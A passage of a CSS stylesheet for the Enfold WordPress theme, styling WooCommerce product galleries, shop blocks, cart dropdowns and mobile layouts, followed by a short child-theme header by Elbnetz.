.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img{
	opacity:1;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{
	width:50%;
	float:left;
	margin-right:0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n){
	margin-right:0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{
	width:33.333%;
	float:left;
	margin-right:0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n){
	margin-right:0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{
	width:25%;
	float:left;
	margin-right:0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n){
	margin-right:0;
}

.single-product div.product .images .woocommerce-main-image{
	margin-bottom:1.618em;
	display:block;
}

.single-product div.product .images .thumbnails a.zoom{
	display:block;
	width:22.05%;
	margin-right:3.8%;
	float:left;
	margin-bottom:1em;
}

.single-product div.product .images .thumbnails a.zoom.last{
	margin-right:0;
}

.single-product div.product .woocommerce-product-gallery img{
	border-style:solid;
	border-width: 1px;
}

/*
	End Modifications for WooCommerce 3.0 gallery
	=============================================
*/


/*enfold 4.2*/
.html_top_nav_header .cart_dropdown {
    margin: -24px 0 0 0;
}

.html_top_nav_header.html_cart_at_menu #menu-item-shop{
    right: 0;
    position: absolute;
    top: 50%;
    margin-top: -45px;
}


/*enfold 4.3*/
#top .woocommerce-terms-and-conditions-link{
	text-decoration: underline;
}
#top .template-page .product_meta {
	margin-bottom: 7px;
}
#top .template-page .product_meta > span {
	margin-right: 5px;
	font-size: 11px;
}


/*
	**************		WC 3.8 Block elements	*****************
*/
#top .entry-content > div[class*="wc-block-"]{
	position: relative;
	width: 100%;
	float: left;
}

#top .wc-block-order-select.wc-block-review-order-select .wc-block-order-select__label{
	float: none;
	font-size: 0.8em;
	margin-top: 2px;
}

#top .wc-block-order-select.wc-block-review-order-select .wc-block-order-select__label span{
	font-size: 1.1em;
	color: inherit;
}

#top .wc-block-order-select.wc-block-review-order-select .wc-block-order-select__select{
	width: 140px;
	float: right;
	padding: 2px;
	line-height: 28px;
	height: 28px;
	vertical-align: middle;
	font-size: 0.9em;
}

#top .wp-block-woocommerce-reviews-by-product .wc-block-load-more{
	float: left;
}

#top .wc-block-review-list{
	width: 100%;
	float: left;
}


#top .wc-block-review-list a,
#top .wc-block-review-list a:hover,
#top .wc-block-grid a{
	text-decoration: none;
}

#top .wc-block-grid .wc-block-grid__product-add-to-cart .added_to_cart{
	display: none;
}

#top .wc-block-grid .wp-block-button a,
#top .wc-block-featured-product .wp-block-button:not(.is-style-default):not(.is-style-outline) a,
#top .wc-block-featured-category .wp-block-button:not(.is-style-default):not(.is-style-outline) a,
#top .wc-block-load-more .wp-block-button__link{
	border-radius: 3px;
	padding: 10px;
	font-size: 16px;
	text-decoration: none;
	display: inline-block;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	margin: 3px 0;
	line-height: 1.2em;
	position: relative;
	font-weight: normal;
	text-align: center;
	max-width: 100%;
}

#top .wc-block-grid .wp-block-button a:hover,
#top .wc-block-featured-product .wc-block-featured-product__link a:hover,
#top .wc-block-featured-category .wp-block-button a:hover{
	text-decoration: none;
	opacity: 0.9;
}

#top .wc-block-product-categories .wc-block-product-categories__button,
#top .wc-block-product-search__fields .wc-block-product-search__field,
#top .wc-block-product-search__fields .wc-block-product-search__button{
	height: 38px;
}

#top .wc-block-product-categories .wc-block-product-categories__dropdown{
	width: 180px;
}

#top .wc-block-grid ul{
	list-style: none;
}

#top .wc-block-grid .wc-block-grid__product-price{
	font-weight: 700;
}

#top .wc-block-grid .star-rating > span,
#top .wc-block-grid .star-rating .rating{
	background: none;
	height: auto;
}

#top .wc-block-grid .star-rating{
	float: none;
	background: none;
	height: 1.5em;
}

#top .entry-content-wrapper .wc-block-grid li{
	margin-left: 0;
}

/*
	**************		WC 3.8 Block elements end	*****************
*/


/* #Media Queries
================================================== */

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 959px) {
}


@media only screen and (max-width: 989px)
{
	.responsive .main_menu .menu-item-account-icon a{
		font-size: 24px;
	}
}


/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 989px)
{
	.responsive #top #wrap_all #main .summary .products .thumbnail_container .button {
		text-indent: 20px;
	}

	.responsive .shop_columns_5 .products .product .thumbnail_container .button{
		text-indent: 20px;
	}

	.responsive div table.shop_table td {
		padding: 6px 5px;
		vertical-align: middle;
	}

	.responsive #top .single-product-main-image .thumbnails a {
		width: 30%;
		margin: 0 3% 3% 0;
	}

	.responsive #top .price_slider_amount .button{
		min-width: 100%;
	}

	.responsive div .widget_price_filter .price_slider_wrapper .price_label{
		clear:both;
		float:none;
	}

	.html_header_sidebar .cart_dropdown .dropdown_widget{
		width:200px;
	}

	.responsive .added_to_cart_notification{
		width:200px;
	}

	.responsive .av_mobile_menu_tablet .cart_dropdown {
		position: absolute;
		top: 50%;
		margin: -23px 0px 0 0;
	}
	.responsive.html_mobile_menu_tablet.html_visible_cart #top .avia-menu + #menu-item-shop{
		border-left:none;
	}

	/*.responsive.html_mobile_menu_tablet #menu-item-shop{
		border-right:none;
	}*/

	.responsive.html_mobile_menu_tablet.html_header_top.html_header_topbar_active.html_header_sticky.html_bottom_nav_header #top #main{
		padding-top:119px;
	}

	.responsive.html_mobile_menu_tablet.html_top_nav_header .cart_dropdown {
		top: 45px;
	}
	.responsive.html_mobile_menu_tablet.html_top_nav_header.html_cart_at_menu #menu-item-shop{
		right:85px;
	}
	.responsive.html_mobile_menu_tablet.html_cart_at_menu.html_bottom_nav_header #top #wrap_all .main_menu{
		right:40px;
	}
	.responsive.html_mobile_menu_tablet.html_cart_at_menu.html_bottom_nav_header.html_logo_right #menu-item-shop{
		left:60px;
	}
	.responsive.html_mobile_menu_tablet.html_cart_at_menu #top .main_menu .menu>li:last-child{
		padding-right:13px;
		margin-right:20px;
	}
	.responsive.html_mobile_menu_tablet.html_cart_at_menu.html_header_searchicon .menu-item-search-dropdown{
		padding-right:0;
	}
}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px)
{
	.responsive .single-product-main-image{
		width:100%;
		margin:0 30px 0 0;
	}

	.responsive #top .related.products .product,
	.responsive #top .upsells.products .product {
		margin: 0 4% 0 0;
		width: 48%;
	}

	.responsive #top .related.products .product:nth-child(even),
	.responsive #top .upsells.products .product:nth-child(even){
		margin: 0;
	}

	.responsive #top #main .products .product {
		margin: 0 1% 1% 0;
		width: 49%;
	}

	.responsive #top .products .product:nth-child(odd){
		clear:both;
	}

	.responsive #top .products .product:nth-child(even){
		clear:none;
	}

	.responsive .cart-collaterals .cross-sells,
	.responsive .cart-collaterals .cart_totals, .responsive .shipping_calculator{
		width:100%;
		margin-top:20px;
	}

	.responsive .shipping_calculator {
		padding-top: 20px;
	}

	.responsive table.shop_table th {
		font-size: 11px;
		font-weight: normal;
		line-height: 18px;
		padding: 3px 4px;
		text-transform: none;
	}

	.responsive table.shop_table .product-thumbnail{
		display:none;
	}

	.responsive #top .col2-set .col-1,
	.responsive #top .col2-set .col-2,
	.responsive .cart-collaterals .shipping_calculator{
		width:89%;
		float:none;
		margin-bottom:20px;
	}

	.responsive #top .col2-set .col-1{
		display: inline-block;
	}

	.responsive #top .woocommerce-ordering{
		position: absolute;
		bottom:10px;
		left:0;
		right:auto;
		float:none;
		clear:both;
		margin:0;
		top:auto;
	}

	.responsive .shop_title_container{
		padding-bottom:50px;
	}

	.responsive .title_container .term_description{
		padding-right:0;
	}

	.responsive #top .single-product-main-image .thumbnails a {
		width: 30%;
		margin: 0 3% 3% 0;
	}

	.responsive .shop_table .product-quantity{
		display: none;
	}

	.responsive #order_review .shop_table .product-quantity {
		display: table !important;
	}

	.responsive  #top .single-product-main-image .onsale {
		top: 7px;
		right: 7px;
	}

	/*header*/
	.html_cart_at_menu.html_header_sidebar #header_main .avia-menu{
		margin-top: 0;
	}

	.html_cart_at_menu.html_header_sidebar #header .av-main-nav-wrap {
		width: auto;
	}

	.responsive #top .cart_dropdown {
		position: absolute;
		top: 50%;
		margin-top: -23px;
		z-index: 1;
	}

	.html_av-framed-box.html_header_sidebar #top .cart_dropdown,
	.html_boxed.html_header_sidebar #top .cart_dropdown{
		position: fixed;
		right: 0px;
		top: 5%;
	}

	.html_av-framed-box.html_header_sidebar #top.admin-bar .cart_dropdown,
	.html_boxed.html_header_sidebar #top.admin-bar .cart_dropdown{
		top: 10%;
	}

	.responsive #top #menu-item-shop.cart_dropdown{
		margin:0;
		top:0;
		border:none;
		height:100%;
		width: auto;
		line-height: 80px;
		position: static;
		margin-left: -39px;
	}

	.responsive.html_bottom_nav_header #top #menu-item-shop.cart_dropdown{
		position: absolute;
		right: 0;
	}

	.responsive.html_bottom_nav_header.html_cart_at_menu #top #wrap_all .main_menu{
		right: 64px;
		z-index: 102;
	}

	.responsive #top #header_main #menu-item-shop .cart_dropdown_link{
		line-height: 80px;
	}

	.responsive.html_cart_at_menu.html_header_sidebar #top #menu-item-shop .dropdown_widget.dropdown_widget_cart {
		width: 300px;
	}

	.responsive.html_cart_at_menu.html_header_sidebar #menu-item-shop .dropdown_widget .avia-arrow {
		right:40px;
	}

	.responsive.html_cart_at_menu.html_bottom_nav_header.html_logo_right #menu-item-shop{
		left:auto;
	}

	.responsive .single-product-main-image .sidebar{
		display:none;
	}

	.responsive #top table .product-name {
		border-left-style: solid;
		border-left-width: 1px;
	}

	.responsive .single-product-main-image{
		padding-bottom:20px;
	}

	.responsive .single-product-summary{
		clear: both;
	}

	.responsive.html_cart_at_menu.html_bottom_nav_header.html_logo_right #menu-item-shop .dropdown_widget{
		left:auto;
	}

	.responsive.html_cart_at_menu.html_bottom_nav_header.html_logo_right #menu-item-shop .dropdown_widget .avia-arrow{
		left:auto;
	}

	.responsive .woocommerce-MyAccount-navigation{
		float:none;
		display: block;
		margin:0 0 20px 0;
	}

	.responsive.html_top_nav_header #top .cart_dropdown {
		top: 40px;
	}

	.responsive.html_top_nav_header.html_cart_at_menu #top #menu-item-shop{
		right:85px;
		position: absolute;
	}

	.responsive.html_header_sidebar.html_visible_cart .cart_dropdown{
		right: -25px;
	}

	.responsive.html_cart_at_menu #top .main_menu .menu>li:last-child{
		padding-right:13px;
		margin-right:20px;
	}

	.responsive.html_cart_at_menu.html_header_searchicon .menu-item-search-dropdown{
		padding-right:0;
	}
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px)
{
	.responsive #top #main .products .product {
		margin: 0 0 20px 0;
		width: 100%;
	}

	.responsive #top #review_form #respond .comment-form-rating,
	.responsive div #shiptobilling {
		position: relative;
		right: 0;
		top: 0;
		float: none;
	}

	.responsive #commentform label {
		position: relative;
		left: 0;
		font-size: 11px;
		top: 0;
		font-weight: bold;
	}


	.responsive table.shop_table .product-subtotal{
		display:none;
	}

	/*.responsive table.shop_table th{
		display:none;
	}*/

	.responsive table.shop_table.cart {
		display: table;
	}

	.responsive table.shop_table.cart .product-thumbnail{
		display: none;
	}

	.responsive table.shop_table.cart td.product-remove{
		display: table-cell;
		padding: 3px 0 3px 3px;
	}

	.responsive table.shop_table.cart .product-remove{
		width: 10%;
	}

	.responsive table.shop_table.cart .product-name{
		display: table-cell;
		padding: 3px 0 3px 3px;
		width: 40%;
		text-align: center;
	}

	.responsive table.shop_table.cart td.product-price,
	.responsive table.shop_table.cart td.product-tax{
		display: table-cell;
		padding: 3px;
	}

	.responsive table.shop_table.cart .product-price,
	.responsive table.shop_table.cart .product-tax{
		width: 25%;
		text-align: center;
	}

	.responsive table.shop_table td{
		display:table-cell;
	}

	.responsive table.shop_table{
		display:table;
		border-width:1px;
		border-style: solid;
		overflow: hidden;
	}

	.responsive td.actions{
		overflow: hidden;
		padding:10px;
	}

	.responsive td.actions .coupon{
		width:100%;
	}

	.responsive #top table.shop_table .actions .button,
	.responsive #top table.shop_table .actions .coupon .input-text{
		width:100%;
		margin:0 0 5px 0;
	}
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://reifenpresse.de/wp-content/themes/enfold-child/style.css?ver=7.1
body_size: 169
content:
/*
Theme Name:     Elbnetz
Theme URI:      http://elbnetz.com
Description:    Anpassungen durch <a href='http://elbnetz.com'>Elbnetz.com</a>  
Author:         Elbnetz GmbH
Author URI:     http://elbnetz.com
Template:       enfold
Version:        1.x
*/
